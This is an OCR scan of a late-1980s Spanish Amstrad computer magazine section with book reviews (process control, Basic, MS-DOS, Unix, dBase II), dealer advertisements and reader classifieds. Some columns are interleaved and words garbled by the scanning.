ELECTRONICA GUIPUZCOANA. Miguel Guerrero Perez. Avda. Madrid, 24 (trasera). 20011 San Sebastián. Tel. (943) 45 82 90. A.V.M.I.

IKERPEN, S. A. Pedro Aguinago. Reyes de Navarra, 7. 01013 Gastelz. Tel. (945) 28 19 77. A.V.M.I.

**ELECTRONICA ARGI GILTZ. Agus**tin Cid Sancho. Autonomia, 24 (galerias). 48012 Bilbao. Tel. (94) 443 77 93-72 54. A.V.M.

ELECTRONICA LOGICA. Antonio Caro. Licenciado Poza, 40, 1.º dcha. 48011 Bilbao. Tel. (94) 441 43 69. A.V.M.I.

SERMICRO, S. A. Ulpiano Rodríguez. Avda. Madariaga, 20. 48014 Bilbao. Tel. (94) 476 06 35. M.I.




### Autor: Antonio Creus. Editorial: Marcombo. Páginas: 399.

MULACION y control de procesos por ordenador» es una completísima obra destinada a una parcela muy específica de los usuarios que utilizan la informática en su profesión. No es de interés inmediato, si exceptuamos el ampliar conocimientos, para aquellos otros que no tengan en su mano la posibilidad de alteraciones y cambios en cadenas de planifica-

ción o producción.

El libro contiene una serie de programas escritos en Basic con aclaraciones de sentencias para iniciar al lector en la simulación y control de procesos bajo dos puntos de vista Control Clásico y Control Moderno. En el primero se examinan los controladores PID (iniciales de Proporcional-Integral-Derivativo) aplicados a procesos simples como la presión y el caudal en una tubería, el nivel en un tanque y la temperatura en un intercambiador. En el segundo, el Control Moderno, hay un especial estudio sobre las ecuaciones de estado, una potente herramienta para el estudio en todos los fenómenos que puedan extrapolarse al espacio de estado. Los procesos estudiados se han simplificado en lo posible con una ejecución de programas que piden al usuario parámetros que, variándolos, permiten dar una gran versatilidad en el estudio y entrenamiento.

La obra completa consta de quince capítulos y un apéndice. En el



Conceptos de informática. Peter Bishop. Colección Informática Profesional. Anaya Multi media.

Este libro da una visión detaliada y general de la Informática concisa, exhaustiva, con información actual y vigente, muy amplio espectro de uso y gran cantidad de ejemplos y ejercicios Incluye capítulos sobre temas avanzados, como Inteligencia Artificial, Fabricación de chips, Herramientas de desarrollo de software, Ingenería de software, Sistemas expertos Ordenadores de quinta generación, etcétera, que lo hacen apropiado para cursos más avanzados, como los impartidos en escuelas de ingeniería, y útil de cara a adquirir conocimientos apropiados para la vida profesional y la industria.

primer capítulo se examinan los conceptos de interés en el estudio analítico del control de procesos. En el segundo se estudian ejemplos de aplicación usando las trans-

formadas de Laplace.

En el tercer capítulo se realiza el análisis temporal con las respuestas ante un impulso y ante un escalón de los sistemas de primero y segundo orden. En el cuarto capítulo se estudia la descomposición del proceso en bloques y en el quinto el análisis frecuencial.

El sexto trata a fondo de los diversos criterios de estabilidad absoluta y relativa. En el séptimo se concreta la estabilidad de un bucle a lazo de control con la obtención del valor de las acciones del controlador de dos formas: a través del trazado de las curvas de respuesta y haciendo uso del ordenador.

El capítulo octavo acomete el estudio de análisis e identificación de procesos. El noveno analiza los métodos prácticos de ajuste de las acciones del controlador para lograr la estabilidad del sistema y se incluyen diversos programas de simulación. En el capítulo décimo se detallan las válvulas de control, sus características y su cálculo. El undécimo describe varios tipos de control de aplicación mejorando el clásico de retroalimentación.

-La segunda parte del libro se inicia en el capítulo duodécimo comentarido sobre la transformada «Z», que en síntesis es análoga a la transformada de Laplace, pero aplicada a sistemas discretos.

Posiblemente, la parte más im-

# **SIMULACION** Y CONTROL DE PROCESOS POR **ORDENADOR**

portante de toda la obra se estudie en el decimotercero. El espacio de estado es de comprensión esencial, puesto que permitirá al lector las simulaciones de procesos industriales por complejos que sean y sólo limitados por el tiempo disponible para la creación del programa.

El capítulo decimocuarto examina las técnicas de estabilidad de Liapunov y los sistemas óptimos de control. En el último, el número quince, el estudio se centra en si mulación y control de procesos típicos en la industria tales como secaderos, evaporadores, reactores discontinuos y columnas de dest.lación

Un apéndice dedicado al código de representación de los instrumentos de control en los diagramas de flujo y a una exposición sobre diversas técnicas utilizadas completa la obra, de 399 páginas.

A destacar que en un intento de facilitar al lector la ejecución directa de los programas, el autor los ha grabado en disquete para diversos ordenadores del mercado, entre los que se encuentran, lógicamente, los PC. En dos anexos se encuentran las instrucciones para el uso de dichos disquetes. El fibro, sin embargo, está disponible también en el mercado sin esta ayuda

Manuel Ballestero Santaolalla





el numero ocho de la «Gran Biblioteca Amstrad» estaba dedicado al Basic en general, el número quince lo está al de los CPC y los PCW El hecho de que en intérprete para los CPC 664 y 6128 presente algunas mejoras respecto al de los 464 y 472 hace que estos últimos tengan un apéndice al final con una lista de palabras reservadas que no pueden implementar

Los poseedores del PCW encontrarán una gran cantidad de texto dedicado a él, desde el conLenguaje Basic II.

Serie: Gran Biblioteca Amstrad, número 15. Editorial: Ingelek. Páginas: 144. Precio: 450, IVA incluido.

trol y representación de variables hasta el código máquina, pasando por tablas de errores y sus mensajes, gestión interna, operaciones básicas de disco y los ficheros.

Hay que destacar las páginas dedicadas a la impresora, en las cuales se pueden encontrar extensas referencias a los códigos de control, el paso de línea, los márgenes, los tabuladores, la modificación de posiciones, el manejo del papel, la inicialización de la impresora, los caracteres especiales y el modo gráfico Tambien hay un programa en Mallard Basic

para generar caracteres utilizando la impresora en modo gráfico

Tras unos capitulos dedicados a los accesos de tipo secuencial y aleatorio la obra se centra en el Jetsam sistema incluido en e Basic para manejar ficheros de acceso por claves. Se compone de funciones, así que no se manejan órdenes, sino funciones.

La segunda parte se refire al Basic de los CPC, haciendo desde el principio la salvedad de que, al ser un Basic potentísimo, las características de gráficos y sonido son pasadas por alto, pues se les dedicará algún volumen de la colección en plan monográfico. El arranque sobre los CPC está en torno a la pantalla, tratando de los modos, las tintas y las plumas. Tras un capitulo dedicado al teclado otro a las variables, el referente al uso de la cinta y el disco desemboca

en un tema tan poco conocido como el de las nterrupciones. Se trata de una caracter stica casi unica de Basic de Amstrad y consiste en la posibilidad de controlar el microprocesador directamente Ello nos lleva a los cuatro relojes que poseen los CPC y que permiten un total control sobre el desarrollo de cualquier programa en tiempo real. Erroes y memoria son los dos últimos capitulos que dan una clara idea de sus util dades.

Una buena cantidad de listados permite practicar con todo lo desarrollado para que los incrédulos queden convencidos. Aconsejo muy especialmente este volumen a los poseedores del PCW que quieran profundizar un poco en su máquina, más potente, con toda seguridad, que lo que ellos mismos piensan

M. B. S.



### MS-DOS A toda potencia

AN Wolverton, autor de «El libro del Ms-Dos», vuelve al ataque con este libro, que supone una ampilación de conceptos, obtención de prestaciones y profundidad de conocimientos sobre la orimera obra Todo su contenido se basa en técnicas avanzadas sobre las posibilidades ya vistas y algunas otras que se descubren y describen en profundidad.

Comenzando con un epigrafe significativo de la tendencia del libro («Más allá del nivel básico»), se abordan los términos técnicos básicos imprescin-

dibles para el dominio

casi absoluto sobre el teclado, vídeo, configuración, impresora y sistemas de proceso por lotes, nucleo éste de toda la obra. Comenzando por el tedado, se revisa el juego de caracteres extendido, ya que el manual del PC lo explica con reservas. Pretende el autor, en definitiva, que el acceso indirecto a este tipo de caracteres no sea impedimento para su normat utilización por el usuario, y para ello añade además algunos ejemplos que se pueden encontrar, como todos los demás, en el disquete adjunto en el pack.

Continúa con la definición de teclas y otras similares características de funciones del teclado accesibles a través del pro«PROGRAMADORES en acción» es una serie de entrevistas hechas a diecinueve de las mentes en software mas importantes del momento. Con el fin de situar ai lector en el contexto del entrevistado cada capítulo va precedido de una biografía donde se narran los hechos y maravillas de sus vidas. Solamente esas líneas ya merecerían la publicación de un libro al estilo del «Quien es quién».

Su autora Susan Lammers, no trata de saber acerca de proyectos secretos ni siquiera opiniones sobre los espectaculares avances en la industria del software. Lo que se pretende, con un porcentaje bastante elevado de éxito, es tratar y discutir de materias intemporales que se pasan por alto en esta frenética carrera. Es casi una filosofía el hablar de que puede animar en la creación de un sistema operativo como es del Macintosh, un programa de aplicación como el Lotus 1-2-3 o un juego como el Pac Man, el popular Comecocos

Una buena idea ha sido solicitar a cada entrevistado una muestra de su trabajo un trozo de código, un programa, algunos posquejos o garabatos de os que se hacen mientras se piensa en el diseno del programa. Ello enriquece la obra convirtiéndola en algo unico al tener reunidas las muestras del momento más íntimo de una creación. Por si esto fuera poco hay algunas que ya tienen valor histórico, como los apuntes del diseño inicial del VisiCalc que aporta Dan Bricklin

Se ha incluido una varada gama de edades y experiencias, desde los cuarentones que comenzaron la revolución y que ahora en su mayoría, está bien situados, hasta

# Programadores en acción.

Autora: Susan Lamers. Editorial: Anaya multimedia. Páginas: 407.

los pensadores más jóvenes y enérgicos, empeñados en llegar siempre más allá de los limites que hoy conocemos.

El libro comienza con Charles Simonyi, quien se micro en la década de los sesenta con los ordenadores de la serie URAL II, de fabricación rusa. Luego pasa a Butler Lampson, participe en muchos de los descubrimientos que llevaron a la llamada era del ordenador personal. También estan John Warnock; Gary Kıldal, el hombre que desarrolló un sistema operativo, el primero, llamado CPM, Bill Gates y su trabajo en el Basic;



John Page, el creador de la primera línea de software para uso facil en PCs, y así hasta los diecinueve que componen la obra.

Evidentemente no están todos los que son, asi que en el prólogo ya se nos anuncia que este volumen es tan sólo el primero de una serie que puede ser larga, muy lar ga...

> Manuel Ballestero Santaolalla

grama ANSI, del que trata en profundidad para permitir al usuario una ampliación de los recursos del Ms-Dos sobre pantalla y teclado. El programa DEBUG también tiene su sitio en esta obra. donde se destaca la posibilidad de utilizarlo para algo más que ensamblar o desensamlar código máquina, actuando como un editor de caracteristicas bastante especiales, incluso con la posibilidad de montajes de progra-mas en ensamblador o de ficheros ASCII, La parte descriptiva termina con un amplio tratamiento de los archivos de proceso por lotes (ficheros-BAT). de los que se proporciona su estructura de construcción, claves y técnicas para escribir y depurar

este tipo de ficheros, y finalmente una oculta e interesante posibilidad. la creación de menús de trabajo y control del disco (menus interactivos).

La segunda parte, aunque con la misma tendencia descriptiva de la primera, tiene una marcada finalidad: personalizar el sistema a gusto del usuario. Para ello es necesario como mínimo conocer el funcionamiento de algunos programas del sistema, tales como el CON-FIG o el VDISK. Tras una descripción de la utilidad y función del programa controlador del entorno, nos procura la suficiente información como para la preparación y uso de un disco RAM mediante ficheros batch, así como mejora de la creacion de estos discos virtuales, gracias a otro de los ejemplos adjuntos en el disquete.


A la personatización de pantallas con pequeños trucos y curiosidades sigue un importante capítulo que trata acerca de la personalización de impresos, abordando la mayoría de recursos que aporta una impresora, a modo de aperdice a su manual de instrucciones

La descripción del uso y posibilidades de manejo de los ficheros en disco es la única parte que quizá peca de redundancia con el manual de nuestro Amstrad, aunque no con el de otros compatibles que no hacen una descripción tan exhaustiva del sistema operativo. Aporta de nuevo programas mejorados de búsqueda de ficheros, cambio de directorios, y otras funciones más bien pensadas para el control del disco duro.

Como compendio de todas las enseñanzas del libro se propone la creación de un completo sistema de menús del que se añade en el apéndice un ejemplo. La sección termina con unas recomendaciones para alargar la vida del ordenador y de su impresora.

El apéndice, por último, contiene manuales de referencia de las órdenes del programa ANSI, tablas de conversión hexadecimal, juego de caracteres y todas esas tablas que suelen ser de necesario manejo

Javier Ramis





# PROGRAMACION DEL Z80 —Rodnay Zaks— Colección Informática Personal-Profesional Anaya Multimedia

Pensando como texto educativo y como manual completo de consulta, constituye una detaliada introducción a la programación en lenguaje máquina que va desde los conceptos básicos hasta las técnicas y estructuras de datos más avanzadas. To-

dos los conceptos están expuestos en términos precisos y senci-los y avanzan de lo simple a lo complejo El lector no sólo aprenderá a programar en el lenguaje del Z80, sino que adquirirá un conocimiento deta lado de su funcionamiento reai

# UNIX

COLECCION: Biblioteca Básica Infor-

mática

EDITORIAL: Ingelek.

PAGINAS: 123

PRECIO: 395, IVA incluido

ESDE su aparición a finales de
la decada de los
setenta, el sistema operativo UNIX se ha convertido en un estándar para
los modernos microordenadores de 16 y 32 bits
Cada vez son más los fabricantes y usuarios que
se sirven de él en los
campos más diversos y
van en constante aumento.

Los creadores del UNIX buscaron la facilidad de implementación en cualquier tipo de hardware consiguiéndolo con el desarrollo de un lenguaje, conocido como «C», y la escritura del núcleo del UNIX en dicho lenguaje, con lo cual únicamente se debe poseer un compilador de «C» en la máquina donde se desea implementar este sistema operativo.

Este libro comienza haciendo un poco de histo ria de UNIX para pasar a explicar to que se encontrara el usuario cuando entre en el sistema. El siguiente apartado, el más extenso de toda la obra, se refiere al desarrollo de los conceptos básicos sobre ficheros y los comandos para manejarlos. El siguiente paso es el estudio de un comando basico, el editor de ficheros «ED». Explicaciones soore el resto de los comandos y unas nociones sobre la estructura interna del nucleo del sistema conforman el último capítulo. Para terminar hay una amplia tabla de comandos UNIX, exceptuando aquellos que sobrepasan el nivel de un usuario medio, con todas sus opciones posibles Esta tabla podría servir de guía a aquellos que asimilen perfectamente el contexto general del libro.

La obra entera, al igual que cuaiquiera otra sobre desarrollos de sistemas operativos, hay que leerla más de una vez por la simple razón de que la complejidad del UNIX requiere trabajar con tantos conceptos y definiciones que es difícil que coincidamos al cien por cien con las líneas conductoras adoptadas en el libro.

El número treinta y cínco de la Biblioteca Básica
Informática no es una
sustitución de los manuales, ni siquiera una iniciación al sistema, sólo recalca y pone ejemplos de
los conceptos básicos de
UNIX para que cualquier
usuario potencial pueda
liegar a adquirir la confianza suficiente y continuar el estudio y las prácticas a otros niveles más
complejos.

Una recomendación es la de no perder de vista algún texto sobre el lenguaje «C» (a propia BBI dedica a él su número 29), ya que, como he dicho antes, no se pueden entender el uno sín el otro.

M. Ballestero Santaolalla

### A Gran Bibioteca Amstrad ofrece en su numero 5 un buen libro, aunque con un equivoco nombre v que e restará ventas con toda segur dad. Bajo el titulo de «Bases de Datos, ios bancos de la información» se encuentra un sistemático estudio del popularísimo «dBase II». Ignoro si existen problemas editoriales para tratar del programa llamándolo por su nombre, pero de no ser algo por el estilo todo indica un patinazo de marketing mediante el cual aquellos que adguieran el libro buscando generalidades se sentirán engañados, y los que deseen conocer el «dBase II» lo descartarán al leer la portada

Abandonando va este problema, la obra tiene una estructura eminentemente práctica que comienza con una sucinta explicación acerca del cada vez más extendido control que la informática ejerce en el manejo de grandes volúmenes de datos y las razones por las que un programa, el protagonista del libro, se ha convertido ya en un clásico dentro de las numerosas bases de datos de mercado. Centrados los comentarios en su uso con ordenadores Amstrad, como era de esperar dado el nombre de la colección, cada paso es remachado con ejemplos y listados para su total comprensión.

El primer capítulo que ya se reflere al trabajo concreto de crear una base de datos conduce a otros dos referentes a la introducción de datos y a su salida. En cada momento se hacen las oportunas acotaciones según sea un CPC o un PCW el ordenador en el que se este trabajando. Con las secciones ded cadas a

### Bases de Datos, los bancos de la información

actualización de ficheros, búsquedas y clasificaciones queda terminada la parte corespondiente al uso inmediato del «dBase II». El resto se orienta principalmente al uso per sonalizado y acorde con las necesidades en cada momento.

Las variables de memoria, funciones y ficheros indexados ofrecen un estudio más en profundidad de las posibilidades de este generador de bases, aclarando conceptos de uso casi exclusivo deprograma. La manera de configurarlo de una forma específica esta tratada en e capítulo once y es posiblemente el más interesante de todos. Desde un punto de vista estrictamente formal, ei l'bro termina con un interesante apartado sobre diseño en pantalla e impresora. Las catorce últimas páginas son consejos y apéndices con lista de mandatos, órdenes del editor, datos generales del «dBase II», tipos de ficheros y mensales de error.


Como punto final, una recomendación para todos aquellos que comienzan a tratar con este potentisimo programa y les falta un punto de arranque para hacer sus ficheros entre los listados que ofrece este volumen hav uno tan interesante como tópico en informática: una agenda telefónica. Desglosada en todas sus partes, que pueden funcionar independientemente, permitirá conocer con más detalles el «dBase II» y ver soluciones que aplicar a otros tipos de archivo

SERIE: Gran Biblioteca Amstrad, número 5.

EDITORIAL: Ingelek.

PAGINAS: 136

PRECIO: 450, IVA incluido





PROGRAMACION
EN PASCAL CON
APLICACIONES
EN CIENCIAS E
INGENIERIA
Susan Finger y
Ellen Finger
—Colección
Informática
Personal— Anaya
Multimedia

Se trata de un curso de Pascal dirigido a programadores o estudiantes de ciencias o carreras técnicas que deseen iniciarse en la programación en el lenguaje Pascal, estudiando y analizando en paralelo la resolución de problemas prácticos de estas áreas. En cada capitulo se desarrolla una aplicación que ilustra

el uso de los conceptos de programación introducidos en el mismo. A todo lo largo del libro, cada tema de programación y cada aplicación incluyen «casos» o problemas analizados en detalle que ponen a prueba lo aprendido por el estudiante y sirven de ejemplo de cómo desarrollar algoritmos para los problemas.

**PONTEVEDRA** 

MADRID

S. SEBASTIAN



GABINETE DE ECONOMISTAS AUDITORES DE EMPRESA, S.A.

Benito Corbal, 17 - 14 Dcha Te 84 69 12 - PONTEVEDRA CESINSA

central de zervicioz e informática. Aa.

**IMPRESORAS** 

ହାର୍ଟ୍ରମନ<sup>୍ଦ</sup>

**C.**(100)

Panasonic NewPrint

COMPATIBLES

(料 Bondwell

SOFTWARE DE GESTION SERVICIOS: ASESORIA CONTABLE MADRID, Telef 715 29 81

**SERVIMOS A PROVINCIAS** 



Piaza Lasala, s/n 20003 San Sebastián Tlfs. (943) 29 05 54 y 29 05 90

> Distribuidor oficial autorizado

**VALENCIA** 

MADRID

VALENCIA



DISTRIBUIDORES PARA CENTROS DE ENSEÑANZA DE LA COMUNIDAD VALENCIANA OMICRON DISTRIBUIDOR OFICIAL **AMSTRAD** 

> Maestro Palau, 12 Tel 331 53 27 VALENCIA

PROGRAMAS PARA PC COMPATIBLES

A UN PRECIO INCREIBLE (Toda España)

Solicitar Catálogo GRATUITO Llamando al (91) 890 18 20 (24 horas)

o escribiendo a: PRIX Informática - Aptdo. 93 28200 S. L. del Escorial (Madrid)

rturo Manuel

\* \* \*

**EQUIPOS Y SUMINISTROS.** PROGRAMAS STARDARD Y A MEDIDA.

CURSOS DE INFORMATICA

\* \* \*

Gran Via Edo el Católico, 29 Tel (96) 326 51 75 46008 VALENCIA

### LO QUE VD. DEBE SABER SOBRE «AMSTRAD USER»

📕 ¿Cómo mando una carta a la revista?

Si usted desea enviar una carta a la sección de Correo de la revista debe dirigirse a: AMSTRAD USER «Sección Correo» Aravaca, 22, 28040 MADRID

5 ¿Dónde me dirijo para asuntos relacionados con la suscripción?

Para cualquier asunto relacionado con la suscripción debe escribir a:

AMSTRAD USER, Departamento de suscripciones Aravaca, 22, 28040 MADRID

¿Cómo obtengo información sobre publicidad? Para recibir información sobre la inserción de anuncios

publicitarios en la revista debe ponerse en contacto con: AMSTRAD USER, Publicidad-Revista, Aravaca, 22 28040 MADRID. Telefono 459 30 01 (Sr. Campos)

¿Puedo comprar números atrasados?

Envienos el cupón con los números que desea e indicándonos la forma de pago, que puede ser por talón o giro dirigido a:

AMSTRAD USER / AMSTRAD ESPAÑA



### MADRID

### MARBELLA

### MURCIA

Organización de Servicios Educativos, S. A.

Especialistas en equipamiento integral de:

**AULAS DE INFORMATICA** ORDENADORES PARA **ESTUDIANTES** 

CONDICIONES ESPECIALES

Hermosil a, 77, 2 ° 28001 Madr d. Telefono 431 23 20 SISTEMAS Y SOPORTES = INFORMATICOS

DISTRIBUIDOR OFICIAL

### AMSTRAD en MARBELLA

- PROGRAMAS STANDARD Y A MEDIDA PERIFERICOS Y COMPONENTES FORMAC ON PARA MANEJO DE PROGRAMAS
  - NOS ESFORZAMOS PARA USTED

Avda General Dominguez 5 Loca 1 Edi -Bruaelis-Tel 77 98 64 - 82 42 34 MARRELLA MALAGA

### Mario Maggiora

DISTRIBUIDOR DE AMSTRAD ESPAÑA **EN MURCIA** Y TAMBIEN DE **HI-FLY VIDEO** 

Disponemos de amplia gama de periféricos y software.

Freneria, 2 Tels . (968) 21 76 49 21 61 23 MURCIA

MADRID

### MADRID

### MADRID

### NOVUS software

PROGRAMAS DE GESTION

Para PC & Compatibles Y PCV DI AMSTRAB REFE CONTROL VIDEO-CLUB CLINICA VETERINARIA AUTO-ESCUELA STOCK CON ALBARAN CONTROL DE FARMACIA

HACIENDA DE PAVONES, 110 TELEF. 773 40 64 28030 MADRID

### ERCA DMPUTER

COMPATIBLES Y TODO TIPO DE **IMPRESORAS** 

**OFERTA: PC** 20Mb + PROGRAMA = REGALO IMPRESORA

CTE. ZORITA, 13 TELS: 253 57 93-253 05 31

### J. I. INFORMATICA, S. A.

"La Boutique de la Onformática"

MICRO OHDENADORES
ORDENADORES PERSONALES SOFTWARE PROFESIONAL
ACCESORIOS
SUMINISTRIOS

- CURSOS DE APRENDIZAJE - TARJETA DESCUENTO EN SU COMPRA
- **SERVICIOS GRATUITOS EN PROGRAMAS EDUCATIVOS** Y DE GESTION

CAMARQUEZ DE LA VALDAMA 6 GANAVARRO Y LEDERMA 9 ALCODENDAS 7EU 85 27.90 ALCALA DE MENARES CU 889 3.31

**ALICANTE** 

**ALICANTE** 

**ALICANTE** 



MULTISYSTEM, B. A.

ORDENADORES | SOFTWARE PERIFERICOS **IMPRESORAS** MONITORES

NACIONAL **IMPORTACIÓN** 

SUMINISTROS

PAPEL DISCOS ACCESORIOS **SERVICIO TECNICO** 

C/. San Vicente, 53 Tei. (965) 20 17 37 - 20 38 11 03004 - ALICANTE

SOFTWARE DE GESTION PARA AMSTRAD PC EN SISTEMAS OPERATIVOS: MS-DOS, PICK Y OASIS Y EN DBASE III



**ORDENADORES PERSONALES** 

Dr. Jiménez Diaz. 2 Tel. (965) 45 03 50 - ELCHE daber sa

**ORDENADORES** 

MAYOR, 26 TELEFONO 520 47 99 03002 ALICANTE

### ORDENADORES DE:

- —Gestión
- —Domésticos
- —Cursos de Informática

ABIERTO SABADOS TARDE

BARCELONA

MADRID

BARCELONA



Distribuidor Oficial de:

HARDWARE - SOFTWARE LIBRERIA - CLUB DE SOFTWARE **ORDENADORES DE GESTION** 

Muntaner, 55 - 08011 BARCELONA Tel : 253 26 18

- Ordenadores compatibles y portátiles.
- Programas standard y a medida.
- Distribuidor oficial: Amstrad-Toshiba-Epson-Boundwell.

UALLES INFORMATICA. S.A.

PRIMERA TIENDA PROFESIONAL DE INFORMATICA DE LA ZONA

### ORDENADORES DE:

- GESTION
- DOMESTICOS
- CURSOS DE INFORMATICA

C/ Francesc Layret, 76 - Tel, 691 23 11 Cerdanyola del Vallés (BARCELONA)

ANUNCIARSE EN ES	
IMPORTANTE PARA SU NEGOCIO ESTUDIE NUESTROS PRECIOS SON LOS MEJORES	
100.000 USUARIOS DE ORDENADORES	
LEEN SU REVISTA	ı

BILBAO

CADIZ

**JAEN** 



**ALAMEDA** DE URQUIJO, 63

Tel. 431 96 67 48013 Bilbao

\* Distribuidor oficia autor, zado



CENTRO COMERCIAL Atlantida

DISTRIBUIDOR OFICIAL AMSTRAD - SPECTRAVIDEO DYNADATA Encontrarás TODO PARA TU AMSTRAD Y M S X. Pagos hasta 36 meses Abierto sábados tarde

Avda, de la Constitución de 1978 Tel.: 891933 - SAN FERNANDO (Cádiz)



OFIMATICA

Especialistas en programas v perifericos para AMSTRAD

> **PROFESIONALES** A SU SERVICIO

LINARES

**JAEN** 

Alfonso X 34 Tel 69 80 52

Pasaje Maza, 7 Tel 25 01 44

MADRID

### OTO-IX2

Programas para PC AMSTRAD y SPECTRUM Equipos completos para IMPRESION de BOLETOS

QuinFormática, s.a. Gulier ex Solana - Lagdar 28036 MADRID Tel: 458.05.56

MADRID



PASEO CASTELLANA, 126 **28046 MADRID** 

Tel. 262 23 03

 Distribuidor oficial autorizado

MADRID



LOS PROFESIONALES DE AMSTRAD

Programas para

- Ārquitecios-aparejadores
- Constructores
- Abogados-procuradores
- Administración de fincas.
- Boisa.
- Gestión integrada
- Quin elas-Loto

PROGRAMACION A MEDIDA

Jacometrezo 15, 2 ° C Tels (91) 242 24 71-248 50 88 28013 MADRID

MADRID

BARCELONA

MADRID

### COLABORADOR PC

### ¿QUIERES COLABORAR CON AMSTRAD USER?

Si tienes un AMSTRAD PC o compatible, conoces el sistema operativo MS-DOS y las principa-les aplicaciones PC y eres capaz de programar en BASIC, ensam-blador, Pascal o C, llámanos. Telélonos (91) 433 38 00 · 433 41 99 Pregunta por Enrique Fernández

LE OBSEQUIAMOS CON NUESTRA EXPERIENCIA **EN AMSTRAD** 

### MICRO MON

Avda Gaudi 15 • 08025 BARCELONA Tei (93) 256 19 14

NO HACEMOS CLIENTES. HACEMOS AMIGOS

SERVICIO TECNICO OFICIAL



OFRECEMOS:

- · RAPIDEZ. · PROFESIONALIDAD.
- EFICACIA Y...
- · Contrato de mantenimiento ANUAL.

LLAMANOS, ESTAMOS A TU SERVICIO.

Avenida del Mediterráneo, 7 - 26007 Medité Teléfa. 551 23 95 - 551 38 14. Télex 46397.

### COMPRO-VENDO-CAMBIO

### VALENCIA

VENDO Amstrad CPC 464 impresora y 400 programas. Precio 80 000 pesetas Todo en perfecto estado. Telefono (96) 524 52 14, de A cante También vendo por separado

VENDO programas muy baratos para CPC 464 Gena, Fernando Martin, Infiltrator, Frost Byte, Harrier Attack, Trail Blacer M.L.M. 3D, etcetera Jose Angel Talavera Martinez C/. C reunvalación. Ed. Imalsa I, 2 5.º, 20. Benidorm (Alcante

VENDO diskettera de Amstrad sin estrenar, es decir completamente nueva. Por 25 000 pesetas negociables Teléfono 365 89 08 Valencia.

COMPRO y vendo juegos Vendo Rygar, Wonder Boy Dustin, Arkanoid 2 Platoon. para CPC 464. Compramos últimas novedades. Llamar al teléfono (965) 60 28 00 Preguntar por Juan Fernando Precio, 200 pesetas

### NAVARRA

COMPRO programas, tanto de utilidades como juegos para PCW 8256 Enviar lista a Leondio Virgos Sotes Ibarra I 23 31200 Estella (Navarra)

### LA RIOJA

:ULTIMO MES! Vendo Blac Camp, Turbo Gil Hunpra, Platoon, Er Mundo Perdido y cientos de juegos más a 75 pesetas. Supernovedades. Utilidades como DBase II, Superca II, Discology III, Miniofile II, Pacom, etcetera, a 100 pesetas. También curso de ingles de la escuela de Cambridge y los mejores educativos. Solo CPC disco David Fernández Pérez. Ollavri, s/n. 26223 Hormilla (La Rioja). Telefono (941) 36 21 40.

VENDO CPC 6128 F V Regalo cassette con cables, 1 joystick y 30 juegos o utilidades. También vendo programas utilidades a 150 y juegos a 75 pesetas. Revistas a mitad de precio Miguel Varea, San Fernando, 113, 5 ° A. 26300 Nájera (La Rioja). Te éfono (941) 36 22 55

### ARAGON

VENDO ordenador Atari 1040 ST, con poco uso y varios discos con programas, monitor monocromo alta resoución. Escribir a Feliciano García Sanz Río Tajo, 26, 1,º

44003 Teruel, Teléfonos 60 58 87 y 60 69 26 VENDO CPC 6128, Impre-

sora BX-1000 s I con Disc 256 K Modulador TV, varios líbros, ratón y 20 discos llenos de programás comerciales: DBase, Multiplan, Wordstar, etcétera Junto o por separado Telefono 22 30 78 Eugenio Todo muy barato.

VENDO Amstrad PCW 8256 con impresora impecable, con varios discos de juegos y ut lidades Teléfono (976) 37 74 52. Todo por

55 000 pesetas.

CAMBIO Juegos y utilidades Posee unos cuantos Test Drive, Set, Eden Blues, Sabo-teur II, Starglider etcétera. Me interesan Chuch Yeagers, Ace II, lkary Grizzor... De utilidades Cad-Cam, Gem From Editor, Llamar al telefono (976) 29 15 41 Preguntar por lňaku

CLUB I.D. Cambio juegos y utilidades de CPC y PC. Interesan Chuck Yeagers, Ace II... Tenemos muchos Llamar al teléfono (976) 29 15 41, preguntar por Iñaki, o (976) 29 92 63, por David. Regalamos un juego al sus-

### **CASTILLA-LEON**

COMPRO, vendo y cambio todo tipo de programas para CPC 464 (solo cinta) Interesados escribir a, Santi, Apartado de Correos 387 09080 Burgos (enviar fista)

ME GUSTARIA cambiarte juegos Llama al teléfono 72 37 28 de Palencia.

CAMBIO y compro juegos para el CPC 464, tengo varios títulos, también vendo. Interesados escribir a J. Antonio Martín V. Obras Públicas, 16, 2.º A. 09550 Villarcayo (Burgos)

CAMBIO, vendo y compro todo tipo de programas para PCW 8256 Interesados escribir a José Luis González, Avenida de Nocedo, 21, 2.º D 24007 Leon, Teléfono (987)

24 15 79

VENDO juegos y utilidades CPC 464 cinta por cambio de ordenador. Amplia lista, muy económicos. Interesados escribir a Juan Carlos, Comendadoras, 5-7, 4.º B 37001 Salamanca

INTERCAMBIO todo tipo de programas para PC, Respuesta segura. Escribir a Francisco Barbero, Río Ebro, 9, 5.º 09200 Miranda de Ebro (Burgos)

DESEARIA que alguien me facilitara la traducción en castellano dei manual del sintetizador de voz SSA-1. Gracias Enviar a: Julio Lorenzo Arlanzón Fernández, Arenal, 10. 09200 Miranda de Ebro (Burgos).

CAMBIO o vendo programas para el CPC 8128: Target, Renegade, Mach 3 Lucky Lucke, Pink Panter, Master Renta, Oddjob 3, Laser Gemus Laser Basic, Microgen, Microscrip, etcétera, Miguel Angel Avenida de la Libertad, 21, 2.º A. 24400 Ponferrada (León) Prometo contestar Maxima seriedad.

### **CASTILLA-LA MANCHA**

CAMBIO todo tipo de software para PC y compatibles Prometo contestar Escribir a Francisco Garcia. Paza Palacio, 8, 3.º A 13440 Argamasilla de Calatrava (Ciudad Real) Teléfono (926) 47 71 51

COMPRO juegos Out Run, Dakar, Moto Test, Drive, para CPC 6128 disco. A buen precio. Contestaré a todos. Teléfono 25 04 24 Albacete. |GANGA! PCW. Vendo

Starglider, James Bond 007, Head Over Heels, Fairlight, Snooker, Billar, Pool, Invaders, Strike Force Harrier, Loco Script II, Polyprint, Polyword, Troglo, Master renta. Precio 7 000 pesetas. Uno 1 000 peselas. Precio real superior a 40,000 pesetas. C.R.E. Caraiso, 2, 02410 Liétor (Albacete)

VENDO Amstrad CPC 464 fósforo verde con joystick, manuales, revistas y unos 180 programas. Urge venderlo por cambio de equipo. En perfecto estado, precio a negociar, mandar propuestas a Desideno Garcia. Daoiz, 1, 1.º deha. 02004 Albacete.

CAMBIO y vendo programas para los CPC de Amstrad Poseo 800 programas de todo tipo. Interesados escribir a Jesus Cruz Molina, Francisco Pizarro, 14 02004 Albaceto, Teletono (967) 22 03 51

### MADRID

VENDO CPC 6128 color, manuales, 150 juegos y aplicaciones, adaptador doble, joystick, libros y revistas. Juan Carlos Fernández Ferrer del Rio, 33, 2 ° C. 28028 Madrid. Teléfono 246 50 27

